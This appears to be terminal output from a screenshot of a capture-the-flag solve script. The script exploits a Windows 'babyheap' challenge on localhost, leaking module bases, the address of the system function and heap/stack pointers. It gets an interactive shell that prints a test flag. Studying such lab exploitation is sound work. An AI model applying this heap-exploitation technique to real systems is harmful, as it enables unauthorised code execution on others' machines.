 m4x@m4x-PC: /mnt/d/Storage/chaitin/oGeek/babyheap
m4x@m4x-PC:/mnt/d/Storage/chaitin/oGeek/babyheap$ python solve.py
[+] Opening connection to 127.0.0.1 on port 1337: Done
[+] bin_base @ 0xb30000
[+] target @ 0xb4b148
[+] leaked header :
00000000  08 28 ba 15  fb b3 00 00                            │·(··│····││
00000008
[+] sleep_iat @ 0xb4c000
[+] memset_iat @ 0xb4c0b8
[+] puts_iat @ 0xb4c164
[+] kernel32_base @ 0x76210000
[+] GetPtrCalDataArray_iat @ 0x76290b4c
[+] vcruntime_base @ 0x60910000
[+] ucrtbased_base @ 0x60930000
[+] system @ 0x60992630
[+] kernelbase_base @ 0x77150000
[+] BasepFilterInfo @ 0x7731557c
[+] heap @ 0x9df060
[+] stack_pointer @ 0x9df118
[+] stack_base @ 0x95c2a8
[*] Switching to interactive mode
Microsoft Windows [Version 10.0.18362.239]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\M4x\Desktop>$ dir
dir
Access is denied.
C:\Users\M4x\Desktop>$ type flag.txt
type flag.txt
flag{test}
C:\Users\M4x\Desktop>$
wsl.exe
Search